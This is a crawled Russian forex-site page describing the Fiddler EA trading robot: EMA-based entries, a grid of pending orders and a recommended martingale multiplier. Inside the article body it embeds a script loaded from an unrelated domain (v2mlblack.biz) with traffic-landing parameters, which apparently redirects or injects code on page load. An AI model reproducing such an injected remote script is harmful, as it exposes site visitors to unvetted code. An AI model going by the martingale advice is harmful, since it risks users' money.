

--- FILE ---
content_type: text/html
request_url: https://lux-profit.ru/sovetniki-forex/sovetnik-foreks-fiddler-ea.html
body_size: 11818
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>

<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/ealinkgo.js"></script>
<meta charset="UTF-8">  <title>Советник форекс Fiddler EA | lux-profit.ru</title>



<meta name="dc.title" content="Советник форекс Fiddler EA"/>
<meta name="dc.description" content="В советнике реализовано две стратегии: трендовая и контр-трендовая. Для переключения между ними используется параметр Reverse (TRUE/FALSE). Медленная скользящая средняя используется для анал"/>
<meta name="dc.relation" content="/sovetniki-forex/sovetnik-foreks-fiddler-ea.html"/>
<meta name="dc.source" content="https://lux-profit.ru"/>
<meta name="dc.language" content="ru_RU"/>
<meta name="description" content="В советнике реализовано две стратегии: трендовая и контр-трендовая. Для переключения между ними используется параметр Reverse (TRUE/FALSE). Медленная скользящая средняя используется для анал"/>




<meta property="og:url" content="/sovetniki-forex/sovetnik-foreks-fiddler-ea.html"/>
<meta property="og:site_name" content="lux-profit.ru"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Советник форекс Fiddler EA"/>
<meta property="og:description" content="В советнике реализовано две стратегии: трендовая и контр-трендовая. Для переключения между ними используется параметр Reverse (TRUE/FALSE). Медленная скользящая средняя используется для анал"/>
<meta property="og:image" content="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415627403_photography_rut-75.jpg"/>
<meta property="og:image:secure_url" content="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1415627403_photography_rut-75.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="375"/>





<style id='wpseopress-local-business-style-inline-css' type='text/css'> span.wp-block-wpseopress-local-business-field{margin-right:8px} </style>
<style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/>
<style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;} </style>
<link rel='stylesheet' id='mh-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mh-style-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/themes/mh_cicero/style.css' type='text/css' media='all'/>
<style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} </style>
<script type='text/javascript' src='https://ta0k0rw3wu.a.trbcdn.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script type='text/javascript' id='acp_script-js-extra'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/anticopypaste/js/acp_script.js' id='acp_script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/themes/mh_cicero/js/scripts.js' id='scripts-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.eafl-disclaimer-small { font-size: 0.8em; } .eafl-disclaimer-smaller { font-size: 0.6em; }</style>
<!-- Плагин Functions.PHP активен -->
<style type="text/css">
</style>
<link rel="shortcut icon" href="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/08/favicon-587.ico">
<!--[if lt IE 9]>
<script src="/wp-content/themes/mh_cicero/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css"> body.custom-background { background-color: #000000; } </style>
<style>.breadcrumb {list-style: none;margin:0}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' >⭐ ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lux-profit.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style>
</noscript>
<!--/noptimize-->
<!--noptimize-->

<!--/noptimize--><!--noptimize-->

<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel="stylesheet" type="text/css" href="https://setmar.ru/imgs/css/style.css">

</head>
<body class="post-template-default single single-post postid-437 single-format-standard custom-background mh-left-sb">
<div class="mh-container">
<header class="header-wrap clearfix">
<div class="logo" role="banner">
<a href="/" title="lux-profit.ru" rel="home">
<div class="logo-text">
<p class="logo-name">lux-profit.ru</p>
</div>
</a>
</div>
<nav class="main-nav clearfix">
<div class="menu-verxnee-container"><ul id="menu-verxnee" class="menu"><li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-566"><a href="/sovetniki-forex">Советники</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="/strategii-forex">Стратегии</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="/indikatori-forex">Индикаторы</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="/statii-forex">Трейдеру</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="/karta-sajta">карта сайта</a></li>
</ul></div>
</nav>
</header><div class="mh-content-section clearfix">
<div id="content-ob" class="cycle-slideshow" data-cycle-auto-height="container" data-cycle-fx="scrollbar" data-cycle-timeout="90000" data-cycle-speed="1000" data-cycle-slides="li">
<ul>
<li>
<div id="textadsfullone">
<div id="styletitle">Как продвинуть сайт на первые места?</div>
<div id="linefeed"></div>
<div id="linefeed"></div>
Вы создали или только планируете создать свой сайт, но не знаете, как продвигать?
Продвижение сайта – это не просто процесс, а целый комплекс мероприятий, 
направленных на увеличение его посещаемости и повышение его позиций в поисковых системах.
<div id="linefeed"></div>
<div id="linefeed"></div>
<div id="styletitle">Ускорение продвижения</div>
<div id="linefeed"></div>
Если вам трудно попасть на первые места в поиске самостоятельно, попробуйте технологию <strong>Буст</strong>, 
она ускоряет продвижение в десятки раз, а первые результаты появляются уже в течение первых 7 дней. 
Если ни один запрос у вас не продвинется в Топ10 за месяц, то в <strong>SeoHammer</strong> за бустер <u>вернут деньги.</u>
<div id="linefeed"></div>
<a class="butlinktwo" target="_blank" href="https://www.seohammer.ru/?partnerid=250784">Начать продвижение сайта</a>
</div>
</li>
<li>
<div id="textadsfulltwo">
<div id="styletitle">Сервис онлайн-записи на собственном Telegram-боте</div>
<div id="linefeed"></div>
Тот, кто работает в сфере услуг, знает — без ведения записи клиентов никуда. Мало того, что нужно видеть свое расписание, 
но и напоминать клиентам о визитах тоже. Нашли самый бюджетный и оптимальный вариант: <strong>сервис VisitTime.</strong><br>
<u>Для новых пользователей <strong>первый месяц бесплатно</strong>.</u>
<div id="linefeed"></div>
Чат-бот для мастеров и специалистов, который упрощает ведение записей:
<div id="linefeed"></div>
&mdash; <strong><i>Сам записывает клиентов и напоминает им о визите;</i></strong><br>
&mdash; <strong><i>Персонализирует скидки, чаевые, кэшбэк и предоплаты;</i></strong><br>
&mdash; <strong><i>Увеличивает доходимость и помогает больше зарабатывать;</i></strong>
<div id="linefeed"></div>
<a class="butlinkone" target="_blank" href="https://visittime.ru/?partner=1590">Начать пользоваться сервисом</a>
</div>
</li>
<li>
<span class="linkgos" onclick="seaON('_www.seohammer.ru/?partnerid=250784')"><img src="https://setmar.ru/imgs/seohammer/640x160.png" class="crossimg" border="0"></span>
</li>
</ul>
</div><div id="main-content" class="mh-content">
<article class="entry-wrap clearfix post-437 post type-post status-publish format-standard has-post-thumbnail category-sovetniki-forex">
<header class="entry-header">
<div class="clearfix">
<div class="entry-avatar">
<a href="/author/alekseifx"></a>
</div>
<h1 class="entry-title">Советник форекс Fiddler EA</h1>
</div>
<p class="entry-meta">
<i class="fa fa-folder-open-o"></i><span class="entry-category"><a href="/sovetniki-forex" rel="category tag">Советники форекс</a></span>
<i class="fa fa-comment-o"></i><span>0 Comments</span>
</p>
</header>
<div class="entry-content content-margin clearfix">
<div class="fpm_start"></div>
<div style="text-align: center;"><!--dle_image_begin:/uploads/posts/2014-11/1415627403_photography_rut-75.jpg|--><img width="800" height="500" decoding="async" title="Советник форекс Fiddler EA" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20500'%3E%3C/svg%3E" alt="Советник форекс Fiddler EA" data-lazy-src="/uploads/posts/2014-11/1415627403_photography_rut-75.jpg"/><noscript><img width="800" height="500" decoding="async" title="Советник форекс Fiddler EA" src="/uploads/posts/2014-11/1415627403_photography_rut-75.jpg" alt="Советник форекс Fiddler EA"/></noscript><!--dle_image_end--></div>
<p>В советнике реализовано две стратегии: трендовая и контр-трендовая. Для переключения между ними используется параметр Reverse (TRUE/FALSE). Медленная скользящая средняя используется для анализа направления рынка, быстрая для входа в рынок. Наложите на график две ЕМА с параметрами, указанными в настройках, и действия советника станут для вас более понятны и наглядны. Пересечение ценой быстрой ЕМА откроет первый ордер, дальнейшее сопровождение ведётся отложенными ордерами.</p>
<p>[sociallocker id=&#187;2067&#8243;] СКАЧАТЬ СОВЕТНИКА[/sociallocker]<br/> Сетка строится с указанным в настройках шагом, каждый ордер получает отдельный стоп лосс и общий для всей корзины ордеров тейк профит. Для управления капиталом используется мартингейл, который регулируется параметром LotMult, рекомендуемое значение от 1.6 до 1.8.</p>
<p><span style="font-size: 12pt;"><a class="medium" href="/foreks-brokery/forex-brokery.html">Рекомендуемые брокеры</a></span>  <span style="font-size: 12pt;"><a class="medium" href="/statii-forex/kak-pravilno-ustanovit-foreks-sovetnik-ekspert-v-torgovyy-terminal-mt4.html">Как установить</a></span></p>
<p><script type="rocketlazyloadscript" data-rocket-src="http://v2mlblack.biz/?acc=22499&amp;waponly=yes&amp;zona=0&amp;landing=xcust" data-rocket-type="text/javascript" defer></script></p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<div style="clear:both; margin-top:0em; margin-bottom:2em;"><a href="/sovetniki-forex/sovetnik-cm-ea-news.html" class="ua5ce876916850724415fd2574fd2a337"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua5ce876916850724415fd2574fd2a337 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ua5ce876916850724415fd2574fd2a337:active, .ua5ce876916850724415fd2574fd2a337:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua5ce876916850724415fd2574fd2a337 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua5ce876916850724415fd2574fd2a337 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .ua5ce876916850724415fd2574fd2a337 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ua5ce876916850724415fd2574fd2a337:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Рекомендую прочитать:</span>&nbsp; <span class="postTitle">Советник CM EA News</span></div></a></div>
</div>
</article>
<nav class="post-nav-wrap content-margin content-background" role="navigation">
<ul class="post-nav clearfix">
<li class="post-nav-prev">
